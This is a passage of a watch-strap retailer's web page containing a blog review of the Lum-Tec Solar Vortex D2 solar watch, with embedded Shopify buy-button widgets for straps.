<div><span class="nav__link__title">Apple Watch Adaptors</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/mystery-watch-strap" class="nav__link ">
                


<div><span class="nav__link__title">Mystery Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/products/straphabit-gift-cards" class="nav__link ">
                


<div><span class="nav__link__title">Gift Cards</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Width</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-2">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-2"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="/collections/18mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">18mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/19mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">19mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/20mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">20mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/21mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">21mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/22mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">22mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/23mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">23mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/24mm-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">24mm Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/all">

Shop By Color</a>
                    
                        <input type="checkbox" style="display: none" id="mobile-submenu-3">
                        <label class="mobile__submenu__toggle" for="mobile-submenu-3"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__link ">
                


<div><span class="nav__link__title">Black Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__link ">
                


<div><span class="nav__link__title">Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__link ">
                


<div><span class="nav__link__title">Khaki/Brown Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__link ">
                


<div><span class="nav__link__title">White Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__link ">
                


<div><span class="nav__link__title">Gray Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__link ">
                


<div><span class="nav__link__title">Green Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__link ">
                


<div><span class="nav__link__title">Light Blue Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__link ">
                


<div><span class="nav__link__title">Red Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__link ">
                


<div><span class="nav__link__title">Orange Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__link ">
                


<div><span class="nav__link__title">Yellow Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__link ">
                


<div><span class="nav__link__title">Camo/Multi-Color Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__link ">
                


<div><span class="nav__link__title">Gold Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__link ">
                


<div><span class="nav__link__title">Teal Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__link ">
                


<div><span class="nav__link__title">Purple Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/pink-watch-straps" class="nav__link ">
                


<div><span class="nav__link__title">Pink Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__link ">
                


<div><span class="nav__link__title">Luminous Watch Straps</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/our-story">

Our Story</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/pages/customer-reviews">

Customer Reviews</a>
                    
                    
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link nav__link--active" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                    
                    
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review" />
                    <input class="hide" name="currency" id="setCurrency">
                    <select onchange="BoosterTheme.ELEMENTS.submitCurrencyChange(this)" style="width: 100%">
                    
                        <option value="AED" >
                            AED (د.إ)
                        </option>
                    
                        <option value="ALL" >
                            ALL (L)
                        </option>
                    
                        <option value="AMD" >
                            AMD (դր.)
                        </option>
                    
                        <option value="ANG" >
                            ANG (ƒ)
                        </option>
                    
                        <option value="AUD" >
                            AUD ($)
                        </option>
                    
                        <option value="AWG" >
                            AWG (ƒ)
                        </option>
                    
                        <option value="AZN" >
                            AZN (₼)
                        </option>
                    
                        <option value="BAM" >
                            BAM (КМ)
                        </option>
                    
                        <option value="BBD" >
                            BBD ($)
                        </option>
                    
                        <option value="BDT" >
                            BDT (৳)
                        </option>
                    
                        <option value="BND" >
                            BND ($)
                        </option>
                    
                        <option value="BOB" >
                            BOB (Bs.)
                        </option>
                    
                        <option value="BSD" >
                            BSD ($)
                        </option>
                    
                        <option value="BZD" >
                            BZD ($)
                        </option>
                    
                        <option value="CAD" >
                            CAD ($)
                        </option>
                    
                        <option value="CHF" >
                            CHF (CHF)
                        </option>
                    
                        <option value="CNY" >
                            CNY (¥)
                        </option>
                    
                        <option value="CRC" >
                            CRC (₡)
                        </option>
                    
                        <option value="CZK" >
                            CZK (Kč)
                        </option>
                    
                        <option value="DKK" >
                            DKK (kr.)
                        </option>
                    
                        <option value="DOP" >
                            DOP ($)
                        </option>
                    
                        <option value="EUR" >
                            EUR (€)
                        </option>
                    
                        <option value="FKP" >
                            FKP (£)
                        </option>
                    
                        <option value="GBP" >
                            GBP (£)
                        </option>
                    
                        <option value="GTQ" >
                            GTQ (Q)
                        </option>
                    
                        <option value="GYD" >
                            GYD ($)
                        </option>
                    
                        <option value="HKD" >
                            HKD ($)
                        </option>
                    
                        <option value="HNL" >
                            HNL (L)
                        </option>
                    
                        <option value="HUF" >
                            HUF (Ft)
                        </option>
                    
                        <option value="IDR" >
                            IDR (Rp)
                        </option>
                    
                        <option value="ILS" >
                            ILS (₪)
                        </option>
                    
                        <option value="INR" >
                            INR (₹)
                        </option>
                    
                        <option value="ISK" >
                            ISK (kr)
                        </option>
                    
                        <option value="JMD" >
                            JMD ($)
                        </option>
                    
                        <option value="JPY" >
                            JPY (¥)
                        </option>
                    
                        <option value="KGS" >
                            KGS (som)
                        </option>
                    
                        <option value="KHR" >
                            KHR (៛)
                        </option>
                    
                        <option value="KRW" >
                            KRW (₩)
                        </option>
                    
                        <option value="KYD" >
                            KYD ($)
                        </option>
                    
                        <option value="KZT" >
                            KZT (₸)
                        </option>
                    
                        <option value="LAK" >
                            LAK (₭)
                        </option>
                    
                        <option value="LBP" >
                            LBP (ل.ل)
                        </option>
                    
                        <option value="LKR" >
                            LKR (₨)
                        </option>
                    
                        <option value="MDL" >
                            MDL (L)
                        </option>
                    
                        <option value="MKD" >
                            MKD (ден)
                        </option>
                    
                        <option value="MMK" >
                            MMK (K)
                        </option>
                    
                        <option value="MNT" >
                            MNT (₮)
                        </option>
                    
                        <option value="MOP" >
                            MOP (P)
                        </option>
                    
                        <option value="MVR" >
                            MVR (MVR)
                        </option>
                    
                        <option value="MYR" >
                            MYR (RM)
                        </option>
                    
                        <option value="NIO" >
                            NIO (C$)
                        </option>
                    
                        <option value="NPR" >
                            NPR (Rs.)
                        </option>
                    
                        <option value="NZD" >
                            NZD ($)
                        </option>
                    
                        <option value="PEN" >
                            PEN (S/)
                        </option>
                    
                        <option value="PHP" >
                            PHP (₱)
                        </option>
                    
                        <option value="PLN" >
                            PLN (zł)
                        </option>
                    
                        <option value="PYG" >
                            PYG (₲)
                        </option>
                    
                        <option value="QAR" >
                            QAR (ر.ق)
                        </option>
                    
                        <option value="RON" >
                            RON (Lei)
                        </option>
                    
                        <option value="RSD" >
                            RSD (РСД)
                        </option>
                    
                        <option value="SAR" >
                            SAR (ر.س)
                        </option>
                    
                        <option value="SEK" >
                            SEK (kr)
                        </option>
                    
                        <option value="SGD" >
                            SGD ($)
                        </option>
                    
                        <option value="THB" >
                            THB (฿)
                        </option>
                    
                        <option value="TJS" >
                            TJS (ЅМ)
                        </option>
                    
                        <option value="TTD" >
                            TTD ($)
                        </option>
                    
                        <option value="TWD" >
                            TWD ($)
                        </option>
                    
                        <option value="UAH" >
                            UAH (₴)
                        </option>
                    
                        <option value="USD" selected>
                            USD ($)
                        </option>
                    
                        <option value="UYU" >
                            UYU ($U)
                        </option>
                    
                        <option value="UZS" >
                            UZS (so'm)
                        </option>
                    
                        <option value="VND" >
                            VND (₫)
                        </option>
                    
                        <option value="XCD" >
                            XCD ($)
                        </option>
                    
                        <option value="YER" >
                            YER (﷼)
                        </option>
                    
                    </select>
                </form>
            
        



    
        <a class="user__link" href="https://straphabit.com/customer_authentication/redirect?locale=en&region_country=US">Log in</a>
        <a class="user__link" href="https://account.straphabit.com?locale=en">Register</a>
    


            </div>
        </nav>
        
        <div class="header__utility">
            
                <label class="mobile-submenu-label" for="open-mobile-nav">
                    
                    <svg xmlns="http://www.w3.org/2000/svg" width="35" height="18" viewBox="0 0 35 18" fill="none">
        <rect x="0.787109" y="0.633789" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="7.06201" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        <rect x="0.787109" y="13.4907" width="34.213" height="4.42835" rx="2.21418" fill="#D9D9D9"/>
        </svg>
                </label>
                
        

<span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>




<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>


        </div>
    </div>
</header>

<script>

</script>


<style> #shopify-section-header--default a {font-size: 11px;} </style></div>
            
        

        <div id="shopify-section-bottom-info-bar" class="shopify-section">


</div>
      </div> 

      <div id="quickbuy__modal" class="modal"><div onclick="closeModal(event)" class="overlay"></div><div class="content"></div></div>

      

      <div class="add-to-cart__success--holder modal">
        <div onclick="closeModal(event)" class="overlay add-to-cart__success--overlay"></div>
        <div class="add-to-cart__success" id="checkout--success">
        <div class="add-to-cart_upsell" id="add-to-cart_upsell">
  <div class="add-to-cart_upsell--heading">
    <h2 class="add-to-cart_upsell--message h-reset">Item added to cart!</h2>

    <button
      onclick="closeModal(event)"
      class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-mobile"
    >
      <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
        <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
      </svg>
      Continue shopping
    </button>
  </div>

  
    <div class="add-to-cart__success--modals fancy-scroll">
      <div class="col add-to-cart__success--single">
        <div class="add-to-cart_upsell--product-info">
          <img class="add-to-cart__success--single-img lazyload" loading="lazy" width="120">
          <div class="add-to-cart__success--single-info">
            <span class="add-to-cart__success--single-title">%title%</span>
            <span class="add-to-cart__success--single-variation">%variant%</span>
          </div>
        </div>

        <div class="add-to-cart_upsell--copy">
          <p class="p-reset add-to-cart__success--single-current">
            You have %itemCount% in your cart.Total being %total%
          </p>
          
          <div class="add-to-cart_upsell--buttons">
            
            
            

    <a
    
    class="x button button--secondary button--filled  button--secondary__filled button--full-width add-to-cart__success--button-margin"
    
    
    href="/cart">View cart</a>

            

    <a
    
    class="x button button--primary button--filled  button--primary__filled button--full-width"
    
    
    href="/checkout">Checkout</a>

            <button
              onclick="closeModal(event)"
              class="button add-to-cart__success--button-margin add-to-cart__success--continue hide-desktop"
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="12.07" height="9.454" viewBox="0 0 12.07 9.454">
                <path d="M.936-23.509H-9.116l3.574-3.471-.721-.741-4.871,4.727,4.871,4.727.721-.741-3.574-3.471H.936Z" transform="translate(11.134 27.721)" fill="currentColor"/>
              </svg>
              Continue shopping
            </button>
          </div>
        </div>
      </div>
      
    </div>
  
</div>

        </div>
      </div>

      

      <main role="main">


        <div id="shopify-section-template--18564675502233__article" class="shopify-section"><!--
  LOGO FOR PUBLISHER
  IMAGE SRC ABSOLUTE URL
  AUTHOR META
-->

<style>
  .article__title {
    padding: 56px 0px 20px;margin: 0;
}
  

  .article__max-width--image{
    padding: 12px 4px;
    margin-bottom: 0;
  }

  .article__max-width--image img {
    
    height: 380px !important;
    height: auto !important;
    object-fit: cover;
  }

  .article_sidebar {
    margin-top: 2.3rem;

    ;

    

    
      margin-top: 60px;  
    ;

    width: 25%;
    position: sticky;
    top: 0;
  }

  
  
  .article_sidebar h3 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .article__title {
    text-decoration: none;
  }

  .recent_article_container:not(:last-child) {
    margin-bottom: 1rem;
  }

  .recent_article_date { font-size: var(--smallFontSize) }

  
    .article_contents { width: 100%; }
  

  @media screen and (max-width: 992px) {
    .article_sidebar {
      width: 40%;
    }
  }

  @media screen and (max-width: 767px) {
    .article_sidebar {
      width: 100%;
      margin-top: 24px;
    }
  }
</style>




<div class="row article__row">
  <div class="row breadcrumbs__wrapper">
    <div class="layout__content breadcrumbs--default col-12">
<nav class="breadcrumb inherit" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">/</span>
    <a href="/blogs/straphabit-reviews" title="">StrapHabit Blog</a>
    <span aria-hidden="true">/</span>
    <span>Lum-Tec Solar Vortex D2 Watch Review</span>
  
</nav>
</div>
  </div>
  <div class="col-12 article__max-width unflex">
    <h1 class="article__title h-reset">Lum-Tec Solar Vortex D2 Watch Review</h1>
    
    <div class="unflex article__meta">Nick Lehner on <time datetime="2022-01-20">01/20/2022</time></div>
    
  </div>
  
  <div class="layout__stretchBg col-12">
    

    <div class="article_contents article__max-width">  
      
        
          <div class="unflex article__max-width--image">
            
            <img
              src="//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737"
              height="797"
              width="1200"
              class="article__featured--shadow"
            >
            

<img height="797" width="1200" loading="lazy" src="//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471.jpg?v=1744234737" data-srcset="//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_375x.jpg?v=1744234737 375w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_410x.jpg?v=1744234737 410w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_520x.jpg?v=1744234737 520w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_576x.jpg?v=1744234737 576w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_768x.jpg?v=1744234737 768w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_992x.jpg?v=1744234737 992w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_1024x.jpg?v=1744234737 1024w,//straphabit.com/cdn/shop/articles/lum-tec-solar-vortex-d2-watch-review-672471_1280x.jpg?v=1744234737 1280w" data-sizes="(max-width: 787px) 100vw, 100vw" alt="Lum-Tec Solar Vortex D2 Watch Review - StrapHabit" class="lazyload article__featured">
          </div>
        
      
  
      <div class="article__max-width unflex">
     
        <div class="unflex article__content">
          <article>
            <h3><strong></strong></h3>
<h3><strong></strong></h3>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0835_1024x1024.jpg?v=1642369386" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p><a href="https://straphabit.com/blogs/straphabit-reviews/tagged/lumtec" target="_blank">Lum-Tec</a> watches was the first microbrand to enter my collection about 10 years ago (before "microbrand" was a commonly-used term). I received it as a trade, but I was really excited about it. Perhaps it was because the brand is based in Ohio, which is where I have lived since the mid-aughts, or perhaps it's just because we in the watch hobby love lume. Either way, I ended up owning a few of them over the years.</p>
<p>More recently I hadn't been paying attention to them, perhaps because so much additional competition has entered the space? Either way, when <a href="https://www.instagram.com/watchmodperfect/" target="_blank">a friend</a> offered me one of Lum-Tec's more recent models in (yet another) trade, I was excited to see what the brand had been up to lately.</p>
<p>The catch? It was one of its quartz models, the Vortex. The one in question was the D2 model, with yellow trim. It looked great it photos, and I liked the utility of it being solar, so I decided to try it out.</p>
<h3>Lum-Tec Solar Vortex D2 First Impressions</h3>
<p>Besides never needing winding or battery changes, the other unexpected benefit of the solar-powered Vortex is its dial. It takes on a deep glossy look that shifts from black to a deep purple depending on the light. The dial also has an attractive look of depth within the case. the thick internal bezel, and domed sapphire further add to this look of a deep recess.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0842_1024x1024.jpg?v=1642719515" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413870103"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7097791611033',
        node: document.getElementById('product-component-1645413870103'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>Upon closer inspection, in bright light, one can see the segments of the solar panel. The <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/seiko" target="_blank">Seiko</a> VS42A movement also has kept its date disc. Unfortunately it is almost impossible to see the numerals. It would have been a fun touch if Lum-Tec had made it more visible, like a ghosted date to keep the clean look. Full-disclosure, I'm such a nerd that I still had to set the almost unreadable date to the correct number.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0864_1024x1024.jpg?v=1642719655" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/products/ODP_1502_1024x1024.jpg?v=1646764917" alt=""></h3>
<div id="product-component-1646791519544"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7312155345049',
        node: document.getElementById('product-component-1646791519544'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p> </p>
<h3>Wearing the Lum-Tec Solar Vortex D2</h3>
<p>At 42mm, with fairly compact lugs, the Vortex is very wearable. Its dark gray color, a.k.a. "Military grade Titanium Carbide gunmetal tone PVD hard coating," and thick, round bezel help to visually shrink it on the wrist. Shorter lugs help, and at 104g with the supplied strap, it is fairly light.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0836_1024x1024.jpg?v=1642719951" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p>Lum-tec advertises a 12mm case thickness, but the total watch is 13.5mm if you include the domed crystal. Not thin, but completely wearable for a tool watch. It also helps if you remove the standard pass-through strap and install a two-piece like the <a href="https://straphabit.com/collections/rubber-quick-release-watch-straps/products/rubber-quick-release-watch-straps" target="_blank">Ridge Rubber</a> pictured here. </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0834_1024x1024.jpg?v=1642721128" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413900646"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '5736738095257',
        node: document.getElementById('product-component-1645413900646'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
